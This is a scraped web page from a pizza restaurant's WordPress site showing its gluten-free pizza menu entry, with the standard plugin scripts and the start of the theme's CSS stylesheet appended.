<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><h3><a href="https://www.teresaspizza.com/pizza-locations">LOCATIONS</a></h3></li>
<li id="menu-item-7190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7190"><h3><a href="https://www.teresaspizza.com/pizza-store">STORE</a></h3></li>
</ul></div>                </div><!-- #access -->
            </div><!-- #masthead -->
        </div><!-- #header -->

    </div><!-- #header_wrap -->

    <div id="main_wrap"  class="insider" >
	<!--<span class="order_now"><a href="orders"><img src="/wp-content/themes/teresas/images/order-online.png" /></a></span>-->
		<div id="main">

	        <div id="primary" class="widget-area" role="complementary">
        		<div id="black-studio-tinymce-7" class="widget-container widget_black_studio_tinymce"><div class="textwidget"><p><a href="https://www.teresaspizza.com/order-pizza-online"><img style="position: absolute;z-index: 1000;right: 61px;top: -109px;" class="aligncenter size-full wp-image-3089" src="https://www.teresaspizza.com/wp-content/uploads/2015/04/order-online.png" alt="order-online" width="282" height="198" /></a></p>
</div></div><div id="execphp-2" class="widget-container widget_execphp">			<div class="execphpwidget"><div align="center" style="margin-top:-35px;position:relative;z-index:500;">
<li id="pages" style="list-style-type: none; margin-top:5px;">
<p style="color:#ecc385; margin-bottom:1px;">Set Your Preferred Location:</p>
<form action="https://www.teresaspizza.com" method="get">
   	<select name='page_id' id='page_id'><option class="level-0" value="545">Aurora</option><option class="level-0" value="573">Mantua</option><option class="level-0" value="703">Maple Heights</option><option class="level-0" value="647">Mayfield Heights</option><option class="level-0" value="7483">Olmsted Township</option><option class="level-0" value="604">Richfield</option><option class="level-0" value="617">Sagamore</option><option class="level-0" value="585">Twinsburg</option><option class="level-0" value="664">University Heights</option></select><br />
  	<input type="submit" name="submit" value="Submit" /><br />
   	</form>
</li>
</div>
</div>
		</div><div id="black-studio-tinymce-2" class="widget-container widget_black_studio_tinymce"><h3 class="widget-title">The Pizza With The Big Secret!</h3><div class="textwidget"><p>Our recipes come from a strong Italian tradition passed down through our family.</p>
<p>From our fresh-baked pizza made with our family recipe sauce and topped with real Wisconsin cheese, to Grandma's homemade Italian dressing… it's the taste to start a new tradition.</p>
<p><img class="alignleft size-full wp-image-2564" src="https://www.teresaspizza.com/wp-content/uploads/2013/06/LOGOCHEESE.png" alt="LOGOCHEESE" width="200" height="74" /><br />
<a href="https://www.teresaspizza.com/pizza-franchise"><img class="alignnone wp-image-5690" src="https://www.teresaspizza.com/wp-content/uploads/2021/08/Franchise-01-300x96.png" alt="" width="238" height="76" /></a><br />
<a href="https://www.teresaspizza.com/contact-teresas-pizza"><img class="alignnone wp-image-5696" src="https://www.teresaspizza.com/wp-content/uploads/2021/08/HowWeDid-01-1-300x96.png" alt="" width="238" height="76" /></a></p>
</div></div><div id="black-studio-tinymce-5" class="widget-container widget_black_studio_tinymce"><h3 class="widget-title">Connect With Us</h3><div class="textwidget"><p style="padding-left: 40px;"><a href="https://www.teresaspizza.com/facebook-2"><img class="alignnone wp-image-5582" src="https://www.teresaspizza.com/wp-content/uploads/2021/07/facebook-300x300.png" alt="" width="37" height="37" data-wp-editing="1" /></a><a href="https://www.teresaspizza.com/wp-content/uploads/2021/07/instagram.png"><img class="wp-image-5585 alignnone" src="https://www.teresaspizza.com/wp-content/uploads/2021/07/instagram-300x300.png" alt="" width="37" height="37" /></a></p>
</div></div><div id="search-2" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://www.teresaspizza.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="randomtestimonialwidget-2" class="widget-container randomTestimonialWidget"><h3 class="widget-title"> </h3></div>		</div><!-- end div primary -->

        
        <div id="container"  class="interior">
			<div id="content" role="main">

			

				<div id="post-5949" class="post-5949 page type-page status-publish hentry">
											<!--<h1 class="entry-title"></h1>-->
					
					<div class="entry-content">
						<p><a style="font-size: 10px;" href="home">HOME</a><span style="font-size: xx-small;"> &gt; <a style="font-size: 10px;" href="menu">MENU</a> &gt; <a style="font-size: 10px;" href="https://www.teresaspizza.com/specialty-pizza">SPECIALTY PIZZAS</a> &gt; GLUTEN FREE</span></p>
<p><a href="https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01.png" rel="attachment wp-att-2021" rel="lightbox[5949]"><img fetchpriority="high" decoding="async" class="wp-image-5775 size-medium alignleft" title="luigis price sign" src="https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01-300x300.png" alt="filler 01" width="300" height="300" srcset="https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01-300x300.png 300w, https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01-150x150.png 150w, https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01-50x50.png 50w, https://www.teresaspizza.com/wp-content/uploads/2021/09/filler-01.png 768w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.teresaspizza.com/luigis-real-italian-ice/attachment/luigis-price-sign" rel="attachment wp-att-1909"><br />
</a><strong>Gluten Free (Plain): </strong>Gluten-Free crust seasoned with a blend of basil, oregano, thyme and sage infused in the crust.</p>
<div></div>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->



			</div><!-- #content -->
		</div><!-- #container -->



		</div><!-- #main -->

	</div><!-- #main_wrap -->

	

    <div id="footer_wrap">

        <div id="footer" role="contentinfo">

        	<div class="secondary_nav"><ul id="menu-secondary" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/orders">ORDER ONLINE</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.teresaspizza.com/pizza-coupons">COUPONS</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.teresaspizza.com/pizza-menu">MENU</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.teresaspizza.com/pizza-locations">LOCATIONS</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.teresaspizza.com/pizza-franchise">FRANCHISE</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.teresaspizza.com/pizza-store-damaged">STORE</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.teresaspizza.com/contact-teresas-pizza">CONTACT</a></li>
<li id="menu-item-1225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://www.teresaspizza.com/sitemap">SITEMAP</a></li>
</ul></div>
            <div id="colophon">

    

    

    

                <div id="site-info">

 		<p>site &copy; 2026 Teresa's Pizza&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a href="privacy">Privacy Policy</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a href="https://www.websitepsychiatrist.com/">Website Psychiatrist Premium WordPress Hosting</a></p>

                </div><!-- #site-info -->

    

            </div><!-- #colophon -->

        </div><!-- #footer -->

    </div><!-- #footer_wrap -->



</div><!-- #wrapper -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/teresas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div>Powered by <a class="paranoid-link" href="https://ParanoidHosting.com">Paranoid Hosting™.</a> 'Cause you never know...</div><script type="text/javascript" src="https://www.teresaspizza.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.teresaspizza.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=1769289437" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.js?ver=1769289437" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':true,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':false,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* PDF */
jQuery('a[href*=".pdf" i],area[href*=".pdf" i]').not('.nofancybox,li.nofancybox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,.fancybox-pdf>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','onStart':function(a,i,o){o.type='pdf';},'width':'90%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':false,'autoDimensions':false,'scrolling':'no'}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','padding':0,'titleShow':false,'titlePosition':'float','titleFromAlt':false,'allowfullscreen':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcR0ZcrAAAAAL4SiJCwP4qoMcJa_HDXMF_mcyu-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcR0ZcrAAAAAL4SiJCwP4qoMcJa_HDXMF_mcyu-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.teresaspizza.com/wp-content/plugins/easy-testimonials/include/assets/js/jquery.cycle2.min.js?ver=6.8.3" id="gp_cycle2-js"></script>

<script type="text/javascript"> Cufon.now(); </script>

<script type="text/javascript">
    Cufon.replace('h6', { fontFamily: 'Cooper', hover: true });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e04a086a3f1a4ad48bedeb995024ec89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.teresaspizza.com/wp-content/themes/teresas/style.css
body_size: 6703
content:
/*
Theme Name: Teresa's Pizza
Theme URI:
Description: Custom theme for Teresa's Pizza WP website.
Author: Premier Designs
Version: 1.0
License:
License URI:
Tags:
*/
/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: normal;
	font-size:17px;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}
/* =Layout
-------------------------------------------------------------- */
/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/
#container {
	float: left;
	margin: 0;
	width: 694px;
}
#container.interior{
	background:url(/wp-content/themes/teresas/images/inside_content_bg.jpg) top repeat-x #f6e6c7;
	padding-bottom:3000px;
	margin-bottom:-3000px;
	overflow-y:hidden;
	border:2px solid #5C0601;
}
#content {
	margin: 0 20px 0 20px;
}
#order{
	width:1000px;
	position:relative;
	margin:0 auto;
}
#order span{
	position:absolute;
	top:115px;
	left:738px;
}
#primary,
#secondary {
	float: right;
	width: 235px;
}
#secondary {
	clear: right;
}
#footer {
	clear: both;
	width: 100%;
}
/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/
.one-column #content {
	margin: 0 auto;
	width: 640px;
}
/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/
.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}
/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.page-title span,
.pingback a.url{
	font-family: arial, "Bitstream Charter", serif;
}
h3#comments-title,
h3#reply-title,
#access .menu,
#access div.menu ul,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.navigation,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
input[type=submit] {
	font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
/* =Structure
-------------------------------------------------------------- */
/* The main theme structure */
#access .menu-header,
div.menu,
#colophon,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	width: 1000px;
}
#wrapper {
	width:100%;
	background:url(images/new_big_bg.png) top center repeat-y;
}
#header_wrap{
	width:1164px;
	margin:0 auto;
	background: url(images/check_bg.png) repeat top left #f1f1f1;
	overflow:hidden;
}
#main_wrap{
	width:1164px;
	margin:0 auto;
	background:url(/wp-content/themes/teresas/images/main_bg.png) top repeat-x #f6e6c7;
	position:relative;
}
#main_wrap span.order_now{
	position:absolute;
	top:-110px;
	right:61px;
	z-index:1000;
}
#main_wrap.insider {
	background:url(/wp-content/themes/teresas/images/inside_bg.jpg) top repeat-x #a51f15
}
#footer_wrap{
	width:1164px;
	margin:0 auto;
	border-top: 4px solid #a41f14;
	background:#fff;
}
/* Structure the footer area */
#footer-widget-area {
	overflow: hidden;
}
#footer-widget-area .widget-area {
	float: left;
	margin-right: 20px;
	width: 220px;
}
#footer-widget-area #fourth {
	margin-right: 0;
}
#site-info {
	float: left;
	font-size: 14px;
	font-weight: bold;
}
#site-generator {
	float: right;
	width: 220px;
}
/* =Global Elements
-------------------------------------------------------------- */
/* Main global 'theme' and typographic styles */
body {
}
body,
input,
textarea {
	color: #666;
	font-size: 12px;
	line-height: 18px;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}
/* Text elements */
p {
	margin-bottom: 18px;
}
ul {
	list-style: square;
	margin: 0 0 18px 1.5em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 2px;
}
a:link {
	color: #0066cc;
	font-size:12px;
}
a:visited {
	color: #743399;
}
a:active,
a:hover {
	color: #ff4b33;
}
}

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}
/* =Header
-------------------------------------------------------------- */
#header {
	/*padding: 30px 0 0 0;*/
	padding:0;
	width:1000px;
	margin:0 auto;
	position:relative;
}
#site-title {
	float: left;
	font-size: 30px;
	line-height: 36px;
	margin: 0 0 18px 0;
	width: 497px;
	text-indent:-9000px;
	height:103px;
	background:url(images/teresas_logo.png) 0 45px no-repeat;
}
#site-title a {
	color: #000;
	width:317px;
	font-weight: bold;
	text-decoration: none;
}
#site-description {
	clear: right;
	float: right;
	font-style: italic;
	margin: 15px 0 18px 0;
	width: 220px;
}
#top-menu{
	float:right;
	clear:right;
	color:#a41f14;
	margin-top:35px;
}
#top-menu ul{
	list-style-type:none;
}
#top-menu ul li{
	float:left;
	display:block;
	margin:3px 6px;
	line-height:28px;
}
#top-menu ul li a{
	text-decoration:none;
	color:#a41f14;
}
#top-menu ul li a:hover{
	color:rgb(65,101,52);
}
/* This is the custom header image
#branding img {
	border-top: 4px solid #000;
	border-bottom: 1px solid #000;
	display: block;
	float: left;
}
*/
/* =Menu
-------------------------------------------------------------- */
#access {
	background:none;
	display: block;
	float: left;
	margin: 0 auto;
	/*margin-top:15px;*/
	margin-top:-50px;
	width: 720px;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
	width: 710px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 0;
}
#access .menu-header li,
div.menu li {
	float: left;
	position: relative;
	width:163px;
	height:53px;
	background:url(images/nav_button_bg.png) top left no-repeat;
	padding:0 3px;
}
#access a {
	color: #fff;
	display: block;
	line-height:60px;
	text-align:center;
	text-decoration: none;
	font-weight:bold;
}
#access ul ul {
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	display: none;
	position: absolute;
	top: 38px;
	left: 0;
	float: left;
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #333;
	line-height: 1em;
	padding: 10px;
	width: 160px;
	height: auto;
}
#access li h3:hover > a,
#access ul ul :hover > a {
	color: #ffd13c;
}
#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	color: #fff;
}
* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #fff;
}
.secondary_nav{
	width:700px;
	position:absolute;
	top:-30px;
	left:20px;
}
.secondary_nav ul{
	list-style-type:none;
	margin-bottom:10px;
	margin-left:-12px;
	font-size:12px;
}
.secondary_nav ul li{
	float:left;
	padding:0 12px;
	margin-bottom:15px;
	line-height:1em;
	border-right:rgb(188,112,37) solid 1px;
}
.secondary_nav ul li:last-child{
	border-right:0 none;
}
.secondary_nav ul li a{
	color:rgb(188,112,37);
	text-decoration:none;
}
.secondary_nav ul li a:hover{
	color:rgb(165,31,21);
}
/* =Content
-------------------------------------------------------------- */
#main {
	clear: both;
	overflow: hidden;
	width:1000px;
	margin:0 auto;
	padding-top:0;
	/*padding: 40px 1500px 0 1500px;
	margin-left:-1500px;*/
}
#content {
	/*margin-top:15px;*/
	margin-top:-15px;
	margin-bottom: 36px;
}
#content,
#content input,
#content textarea {
	color: #333;
	font-size: 14px;
	line-height: 1.5em;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 24px;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color:rgb(165,31,21);
	line-height: 1.3em;
	margin: 0 0 20px 0;
}
#content table {
	border: 0px;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top:none;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	color: #333;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:link,
.page-title a:visited {
	color: #888;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #ff4b33;
}
#content .entry-title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 1.3em;
	margin-bottom: 0;
}
.single-fdm-menu-item #content .entry-title{
	color:rgb(165,31,21);
}
.entry-title a:link,
.entry-title a:visited {
	color: #000;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #ff4b33;
}
.entry-meta {
	color: #888;
	font-size: 12px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 12px 0 0 0;
}
.entry-content h3{
	color:rgb(165,31,21);
	font-size:23px;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	/*margin: 0 0 24px 0;*/
	margin:0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #000;
	font-size: 14px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.entry-content a {
	color:rgb(165,31,21);
	text-decoration:none;
	font-size: 13px;
	font-weight: bold;
}
.entry-content a:hover {
	color:rgb(65,101,52);
}
.entry-content a:visited {
	color:rgb(165,31,21);
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ff4b33;
}
#content .video-player {
	padding: 0;
}
#locations {
	width: 675px;
	border: none;
}
#locations  p{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #413d38;
	margin: 0 0 7px 15px;
	padding: 0px;
}
#locations .bold {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bold;
	color: #a51f15;
	margin: 0 0 3px 15px;
	padding: 0px;
}
#locations .section {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bold;
	color: #FFF;
	padding: 3px 7px 3px 7px;
	background-color: #416434;
	width: 175px;
	margin: 0 0 15px 15px;
}
#locations .header{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #413d38;
	text-align: center;
	padding: 5px 0 5px 0;
	text-transform: uppercase;
	font-weight: normal;
	margin: 0px;
}
#locations a {
	text-decoration: underline;
	color: #063;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
#locations a:hover {
	color: #a51f15;
}
#locations table tr td {
	margin: 0px;
	padding: 0px;
	border: none;
	vertical-align: top;
}
#menu {
	width: 650px;
	border: none;
}
#menu  p{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: #413d38;
	margin: 0 0 7px 15px;
	padding: 0px;
}
#menu .bold {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	font-weight: bold;
	color: #a51f15;
	margin: 25px 0 5px 15px;
	padding: 0px;
	text-decoration:underline;
}
.align-right {
	border: 4px solid #FFF;
	margin-left: 25px;
}
.please-note {
	margin-left: 35px;
	font-size: 12px;
	line-height: 120%;
	color: #6f644e;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
.please-note a {
	color: #a51f15;
	font-weight:normal;
	text-decoration:underline;
}
#store-left {
	float: left;
	width: 300px;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 35px;
	height: 390px;
}
#store-left h3 {
	margin: 0 0 8px 0;
	font-size: 24px;
}
#store-left a {
	text-decoration: underline;
